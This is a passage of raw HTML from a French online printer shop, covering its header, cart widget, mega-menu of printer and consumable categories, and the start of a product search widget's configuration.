				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
            </p>
          </div>
          <div class="header-icons">
              
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

          </div>
        </div>
      </div>
    </div>
    <span style="opacity: 0;" class="link-to-add-cart-custom" data-link="https://shop-printer.fr/panier"></span>
  </div>



        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="ets_mm_megamenu_content_content">
                            <div class="ybc-menu-toggle ybc-menu-btn closed">
                                <span class="ybc-menu-button-toggle_icon">
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                </span>
                                                            </div>
                                <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <div class="header-logo header-logo--mobile">
                                        <a href="https://shop-printer.fr/">
                        <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                    </a>
                                    </div>
                            </div>
            <div class="pull-right">
                <div class="anim-icon-close-container">
                    <div class="icon-close-part leftright"></div>
                    <div class="icon-close-part rightleft"></div>
                </div>
                            </div>
        </li>
        <li class="mm-title">
            <p>MENU</p>
        </li>
                    
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes laser
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="4" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/22-imprimantes-laser"  style="font-size:16px">Imprimantes laser</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/285-imprimantes-laser-couleur?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes laser couleur</a>
</li>
<li>
<a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
 Imprimantes laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser couleur</a>
</li>

<li>
<a href="/289-accessoires-pour-imprimantes?laser">
Accessoires pour imprimantes</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="6" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Imprimantes laser</p>
        <div class="ets_mm_block_content">        
                            <a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes laser
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes multifonction
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="9" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser couleur</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser noir et blanc</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="10" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes multifonction
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes jet d&#039;encre
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="7" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/282-imprimantes-jet-d-encre-usage-personnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage personnel</a>
</li>
<li>
<a href="/283-imprimantes-jet-d-encre-usage-professionnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage professionnel</a>
</li>
<li>
<a href="/284-imprimantes-jet-d-encre-a3?laser%5BrefinementList%5D%5Bcaracteristiques.format_papier%5D%5B0%5D=A3%2FA4&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes jet d'encre A3</a>
</li>
<li>
<a href="/293-imprimantes-multifonction-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="8" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes jet d'encre
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/295-autres-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Autres imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="1" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/312-imprimantes-matricielles">Imprimantes matricielles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="3" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/295-autres-imprimantes" class="btn btn-secondary btn-submenu">
Voir toutes les autres imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/301-consommables-pour-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Consommables pour imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="15" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/301-consommables-pour-imprimantes"  style="font-size:16px">Consommables pour imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/302-consommables-pour-imprimantes-laser">Consommables pour imprimantes laser</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/303-consommables-pour-imprimantes-jet-d-encre">Consommables pour imprimantes jet d&#039;encre</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="16" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Consommables pour imprimantes</p>
        <div class="ets_mm_block_content">        
                            <a href="/301-consommables-pour-imprimantes" class="btn btn-secondary btn-submenu">
Voir tous les consommables pour imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li "
                    >
                    <a                             href="/brand/31-la-cartouche-fran%C3%A7aise"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                            <img src="https://shop-printer.fr/modules/ets_megamenu/views/img/upload/france.png" title="" alt="" width="20"/>
                                                                La Cartouche Française
                                                                                </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                    </li>

                            <li class="custom-mm-li nous-contacter">
            <div class="phone-and-chat-info phone-and-chat-info--header phone-and-chat-info--header-mobile">
                <span class="p-external-link"></span>
                <p>Nous contacter</p>
                <p>
                        <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </li>
        <li class="custom-mm-li h">
            <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
        </li>
    </ul>
    

                            <div class="header-logo header-logo--mobile">
                                                                <a href="https://shop-printer.fr/">
                                    <img alt="logo header" class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                                </a>
                                                            </div>
                            <div class="header-icons header-icons--mobile">
                                
                                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

                            </div>
                        </div>
                        <div class="search-widget--mobile">
                            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
